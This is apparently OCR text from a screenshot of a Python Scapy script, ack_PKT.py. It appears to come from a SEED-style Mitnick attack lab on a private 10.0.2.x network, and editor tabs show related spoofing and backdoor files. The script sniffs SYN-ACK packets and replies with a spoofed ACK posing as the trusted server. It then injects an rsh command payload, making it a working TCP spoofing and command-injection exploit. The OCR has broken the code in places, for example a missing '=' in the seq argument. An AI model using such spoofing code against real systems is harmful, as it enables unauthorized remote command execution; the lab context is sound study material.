 Text Editor
Jun 14 11:56
Open
ack_PKT.py
~/Desktop
Save
spoofing_SYN_PKT.py ×
ack_PKT.py ×
synACK_PKT.py ×
backdoor.py
1 from scapy.all import *
2
3 server_ip = "10.0.2.9"
4 server_port=1023
5
6 x_terminal_ip = "10.0.2.7"
7 x_terminal_port = 514
8
9 def sniff_spoof(pkt):
10 previous_packet_ip = pkt[IP]
11 previous_packet_tcp = pkt[TCP]
12
13 tcp_len = previous_packet_ip.len - previous_packet_ip.ihl*4 -
previous_packet_tcp.dataofs*4
14 print("{}:{} -> {}:{} Flags={} Len={}".format(previous_packet_ip.src,
previous_packet_tcp.sport, previous_packet_ip.dst, previous_packet_tcp.dport,
previous_packet_tcp.flags, tcp_len))
15
16 if previous_packet_tcp.flags =="SA":
17 print("Sending ACK Packet")
18 ip = IP(src = server_ip, dst = x_terminal_ip)
19 tcp= TCP(sport = server_port, dport = x_terminal_port, flags = "A", seq
1955201956, ack = previous_packet_ip.seq + 1)
20 send (ip/tcp, verbose=0)
21
22 print("Sending RSH Packet")
23 data = '9090\x00seed\x00seed\x00touch /tmp/20i1955\x00'
24 send(ip/tcp/data, verbose=0)
25
26
27 pkt = sniff(filter = "tcp and src host 10.0.2.7", prn =sniff_spoof)
Python Tab Width: 8 Ln 13, Col